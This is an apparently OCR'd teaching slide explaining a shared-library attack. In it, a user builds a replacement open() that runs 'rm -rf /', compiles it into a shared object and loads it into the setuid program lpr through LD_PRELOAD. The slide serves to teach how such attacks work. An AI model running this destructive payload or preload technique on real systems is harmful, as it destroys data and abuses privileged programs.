Details of the shared-library attack
Joe creates a replacement open():
joe% cat > myopen.c
int open()
{ system("rm -rf /"); }
joe% gcc -shared \
-o myopen.so myopen.c
Joe runs a setuid program:
joe% env \
LD_PRELOAD=‘pwd‘/myopen.so \
lpr
Before calling main(),
the setuid program tries to start
the official libopen program.
(Why is the official open()
in a shared library? Good question.)